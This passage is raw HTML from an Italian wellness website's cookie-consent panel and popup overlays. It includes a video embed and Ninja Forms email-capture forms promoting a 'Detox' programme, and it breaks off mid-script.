 ><div class="map-modal-dialog"><div class="map-modal-content map-bar-popup withEffects"> <button type="button" tabindex="0" class="map-modal-close" id="mapModalClose"> &#x2715; <span class="sr-only">Chiudi</span> </button><div class="map-modal-body"><div class="map-container-fluid map-tab-container"><div class="map-privacy-overview"><p class="map-h4-heading" data-nosnippet role="heading">Impostazioni privacy</p></div><p data-nosnippet
 style="font-size:18px!important;line-height:30px!important"  > Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione su questo sito.<br> <span class="map-modal-cookie-policy-link"><a target="blank" href="https://danieleesposito.it/cookie-policy/" tabindex="0" aria-label="Cookie Policy">Visualizza la Cookie Policy</a> <a target="blank" href="https://danieleesposito.it/personal-data-policy/" tabindex="0" aria-label="Personal Data Policy">Visualizza l&#039;Informativa Privacy</a></span></p><div class="map-cookielist-overflow-container"><div
 class="map-tab-section map_cookie_description_wrapper  _always_on"
 data-cookie-baseindex="30"
 data-cookie-name="Google Tag Manager"
 data-cookie-api-key="google_tag_manager"><div class="map-tab-header map-standard-header withEffects map-tab-active map-do-not-collapse"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Google Tag Manager </a> <span class="map-necessary-caption" role="button" tabindex="0">Sempre Abilitato</span></div><div class="map-tab-content  map-do-not-collapse"
 style="display:block;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>Google Tag Manager &egrave; un servizio di gestione dei tag fornito da Google Ireland Limited.I dati inviati vengono collezionati per gli scopi di personalizzazione dell'esperienza e il tracciamento statistico. Trovi maggiori informazioni alla pagina <a href="https://business.safety.google/privacy">"Ulteriori informazioni sulla modalit&agrave; di trattamento delle informazioni personali da parte di Google"</a>.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://business.safety.google/privacy/" rel="noopener">Privacy Policy</a></p></div><p>Consensi aggiuntivi:</p><div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_storage"><div class="map-tab-header map-standard-header map-nocursor withEffects"> <a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Ad Storage</a><div class="map-switch"> <input type="checkbox" id="map-consent-ad_storage" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_storage"> <label for="map-consent-ad_storage" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="checkbox" tabindex="0" aria-checked="mixed"> <span class="sr-only">Ad Storage</span></label></div></div><div class="map-tab-content" style="display: none;"><div data-nosnippet="" class="map-tab-pane map-fade"> Definisce se i cookie relativi alla pubblicità possono essere letti o scritti da Google.</div></div></div><div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_user_data"><div class="map-tab-header map-standard-header map-nocursor withEffects"> <a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Ad User Data</a><div class="map-switch"> <input type="checkbox" id="map-consent-ad_user_data" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_user_data"> <label for="map-consent-ad_user_data" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="checkbox" tabindex="0" aria-checked="mixed"> <span class="sr-only">Ad User Data</span></label></div></div><div class="map-tab-content" style="display: none;"><div data-nosnippet="" class="map-tab-pane map-fade"> Determina se i dati dell&#039;utente possono essere inviati a Google per scopi pubblicitari.</div></div></div><div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_personalization"><div class="map-tab-header map-standard-header map-nocursor withEffects"> <a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Ad Personalization</a><div class="map-switch"> <input type="checkbox" id="map-consent-ad_personalization" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_personalization"> <label for="map-consent-ad_personalization" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="checkbox" tabindex="0" aria-checked="mixed"> <span class="sr-only">Ad Personalization</span></label></div></div><div class="map-tab-content" style="display: none;"><div data-nosnippet="" class="map-tab-pane map-fade"> Controlla se la pubblicità personalizzata (ad esempio, il remarketing) può essere abilitata.</div></div></div><div class="map-tab-section map_consent_description_wrapper" data-consent-key="analytics_storage"><div class="map-tab-header map-standard-header map-nocursor withEffects"> <a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Analytics Storage</a><div class="map-switch"> <input type="checkbox" id="map-consent-analytics_storage" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="analytics_storage"> <label for="map-consent-analytics_storage" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="checkbox" tabindex="0" aria-checked="mixed"> <span class="sr-only">Analytics Storage</span></label></div></div><div class="map-tab-content" style="display: none;"><div data-nosnippet="" class="map-tab-pane map-fade"> Definisce se i cookie associati a Google Analytics possono essere letti o scritti.</div></div></div></div></div><div
 class="map-tab-section map_cookie_description_wrapper  _always_on"
 data-cookie-baseindex="8"
 data-cookie-name="Cloudflare"
 data-cookie-api-key=""><div class="map-tab-header map-standard-header withEffects"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Cloudflare </a> <span class="map-necessary-caption" role="button" tabindex="0">Sempre Abilitato</span></div><div class="map-tab-content"
 style="display:none;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>CloudFlare &egrave; un servizio di ottimizzazione e distribuzione del traffico fornito da CloudFlare Inc.<br>L'integrazione con CloudFlare permette che questo si interponga nelle comunicazioni tra questo sito ed il browser dell&rsquo;Utente, raccogliendo dati statistici su di esso.</p><p>Luogo del trattamento: Stati Uniti - <a target="_blank" href="https://www.cloudflare.com/security-policy/" rel="noopener">Privacy Policy</a></p></div></div></div><div
 class="map-tab-section map_cookie_description_wrapper"
 data-cookie-baseindex="15"
 data-cookie-name="Google Analytics"
 data-cookie-api-key="google_analytics"><div class="map-tab-header map-standard-header withEffects"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Google Analytics </a><div class="map-switch"> <input data-cookie-baseindex="15" type="checkbox" id="map-checkbox-15" class="map-user-preference-checkbox MapDoNotTouch" /> <label for="map-checkbox-15" class="map-slider" role="checkbox" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato"> <span class="sr-only">Google Analytics</span> </label></div></div><div class="map-tab-content"
 style="display:none;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>Google Analytics &egrave; un servizio di analisi web fornito da Google Ireland Limited (&ldquo;Google&rdquo;). Google utilizza i dati personali raccolti per tracciare ed esaminare l&rsquo;uso di questo sito web, compilare report sulle sue attivit&agrave; e condividerli con gli altri servizi sviluppati da Google. Google pu&ograve; utilizzare i tuoi dati personali per contestualizzare e personalizzare gli annunci del proprio network pubblicitario. Questa integrazione di Google Analytics rende anonimo il tuo indirizzo IP.&nbsp;I dati inviati vengono collezionati per gli scopi di personalizzazione dell'esperienza e il tracciamento statistico. Trovi maggiori informazioni alla pagina <a href="https://business.safety.google/privacy">"Ulteriori informazioni sulla modalit&agrave; di trattamento delle informazioni personali da parte di Google"</a>.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://business.safety.google/privacy/" rel="noopener">Privacy Policy</a></p></div></div></div><div
 class="map-tab-section map_cookie_description_wrapper"
 data-cookie-baseindex="43"
 data-cookie-name="Facebook Remarketing"
 data-cookie-api-key="facebook_remarketing"><div class="map-tab-header map-standard-header withEffects"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Facebook Remarketing </a><div class="map-switch"> <input data-cookie-baseindex="43" type="checkbox" id="map-checkbox-43" class="map-user-preference-checkbox MapDoNotTouch" /> <label for="map-checkbox-43" class="map-slider" role="checkbox" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato"> <span class="sr-only">Facebook Remarketing</span> </label></div></div><div class="map-tab-content"
 style="display:none;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>Facebook Remarketing &egrave; un servizio di Remarketing e Behavioral Targeting fornito da&nbsp;Facebook Ireland Ltd. Questo servizio &egrave; usato per collegare l'attivit&agrave; di questo sito web con il network di advertising Facebook.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://www.facebook.com/privacy/policy" rel="noopener">Privacy Policy</a></p></div></div></div><div
 class="map-tab-section map_cookie_description_wrapper"
 data-cookie-baseindex="33"
 data-cookie-name="Google Fonts"
 data-cookie-api-key="googlefonts"><div class="map-tab-header map-standard-header withEffects"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Google Fonts </a><div class="map-switch"> <input data-cookie-baseindex="33" type="checkbox" id="map-checkbox-33" class="map-user-preference-checkbox MapDoNotTouch" /> <label for="map-checkbox-33" class="map-slider" role="checkbox" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato"> <span class="sr-only">Google Fonts</span> </label></div></div><div class="map-tab-content"
 style="display:none;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>Google Fonts &egrave; un servizio per visualizzare gli stili dei caratteri di scrittura gestito da&nbsp;Google Ireland Limited e serve ad integrare tali contenuti all&rsquo;interno delle proprie pagine.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://policies.google.com/privacy" rel="noopener">Privacy Policy</a></p></div></div></div><div
 class="map-tab-section map_cookie_description_wrapper"
 data-cookie-baseindex="17"
 data-cookie-name="Google Maps widget"
 data-cookie-api-key="google_maps"><div class="map-tab-header map-standard-header withEffects"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Google Maps widget </a><div class="map-switch"> <input data-cookie-baseindex="17" type="checkbox" id="map-checkbox-17" class="map-user-preference-checkbox MapDoNotTouch" /> <label for="map-checkbox-17" class="map-slider" role="checkbox" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato"> <span class="sr-only">Google Maps widget</span> </label></div></div><div class="map-tab-content"
 style="display:none;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>Google Maps &egrave; un servizio di visualizzazione di mappe gestito da Google Ireland Limited. Questo servizio serve ad integrare tali contenuti all&rsquo;interno delle proprie pagine.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://policies.google.com/privacy" rel="noopener">Privacy Policy</a></p></div></div></div></div></div><div data-nosnippet class="modal_credits"> <a href="https://www.myagileprivacy.com/about/?utm_source=referral&amp;utm_medium=plugin-pro&amp;utm_campaign=customize" target="_blank" rel="nofollow" tabindex="-1" aria-label="Privacy by My Agile Privacy"><noscript><img src="https://danieleesposito.it/wp-content/plugins/myagileprivacy/frontend/img/privacy-by-pro.png" alt="Privacy by My Agile Privacy"  width="111" height="50"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20111%2050%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/plugins/myagileprivacy/frontend/img/privacy-by-pro.png" alt="Privacy by My Agile Privacy"  width="111" height="50"></a></div></div></div></div></div><div class="map-modal-backdrop map-fade map-settings-overlay"></div><div class="map-modal-backdrop map-fade map-popupbar-overlay"></div><div id="pum-36181" class="pum pum-overlay pum-theme-27166 pum-theme-tema-predefinito popmake-overlay click_open" data-popmake="{&quot;id&quot;:36181,&quot;slug&quot;:&quot;portale&quot;,&quot;theme_id&quot;:27166,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-36181" class="pum-container popmake theme-27166 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><section><div class="container"><div class="row"><div class="wpb_column hcode-column-container vc_col-sm-12 col-xs-mobile-fullwidth" data-front-class="col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" ><div class="wpb_wrapper"><div class="wpb_video_wrapper"><iframe title="Come seguire il Metodo5®  &quot;Ecco gli errori da non fare&quot;" width="500" height="281" src="https://www.youtube.com/embed/t5J8u3WWLHo" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen eccogli errori da non fare"" class=" map_do_not_touch"></iframe></div></div></div></div></div></div></div></section></div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> CHIUDI </button></div></div><div id="pum-41563" class="pum pum-overlay pum-theme-27166 pum-theme-tema-predefinito popmake-overlay click_open" data-popmake="{&quot;id&quot;:41563,&quot;slug&quot;:&quot;detox-30-fb-cambia-adesso&quot;,&quot;theme_id&quot;:27166,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-41563" class="pum-container popmake theme-27166 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><section><div class="container"><div class="row"><div class="wpb_column hcode-column-container vc_col-sm-12 col-xs-mobile-fullwidth" data-front-class="col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><h2 style="text-align: center;font-family:ABeeZee;font-weight:400;font-style:normal" class="vc_custom_heading" >Scrivi la tua email per continuare</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img loading="lazy" width="300" height="157" src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" width="300" height="157" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20157%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="lazyload vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" data-srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></figure></div> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-62-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-62" aria-describedby="nf-form-errors-62" role="form"><div class="nf-loading-spinner"></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="56edb6a0272cecf6c98b5ff2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='62';form.settings={"objectType":"Form Setting","editActive":true,"title":"Detox - cambia adesso + prodotto","created_at":"2021-02-16 20:32:10","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","wrapper_class":"","element_class":"","key":"","add_submit":"0","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["email_1612469273793","phone_1615110907910","[base64]","avanti_1612720516759"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Email","type":"email","key":"email_1612469273793","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":"","field_label":"Email","field_key":"email_1612469273793","id":999,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"Telefono","key":"phone_1615110907910","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":1015,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Acconsento al trattamento dei miei dati e dichiaro di aver preso visione della <a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a>","type":"checkbox","key":"[base64]","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":1565,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"submit","label":"Avanti","processing_label":"Elaborazione..","container_class":"","element_class":"","key":"avanti_1612720516759","drawerDisabled":"","field_label":"Avanti","field_key":"avanti_1612720516759","id":1000,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div></div></div></div></section></div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> CHIUDI </button></div></div><div id="pum-41479" class="pum pum-overlay pum-theme-27166 pum-theme-tema-predefinito popmake-overlay click_open" data-popmake="{&quot;id&quot;:41479,&quot;slug&quot;:&quot;detox-30-fb-scopri-adesso&quot;,&quot;theme_id&quot;:27166,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-41479" class="pum-container popmake theme-27166 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><section><div class="container"><div class="row"><div class="wpb_column hcode-column-container vc_col-sm-12 col-xs-mobile-fullwidth" data-front-class="col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><h2 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Scrivi la tua email per continuare</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img loading="lazy" width="300" height="157" src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" width="300" height="157" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20157%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="lazyload vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" data-srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></figure></div> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-59-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-59" aria-describedby="nf-form-errors-59" role="form"><div class="nf-loading-spinner"></div></div>  <script type="56edb6a0272cecf6c98b5ff2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='59';form.settings={"objectType":"Form Setting","editActive":true,"title":"Detox - scopri adesso","created_at":"2021-02-15 12:52:49","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","wrapper_class":"","element_class":"","key":"","add_submit":"0","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["email_1612469273793","phone_1615110996526","[base64]","avanti_1612720516759"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the 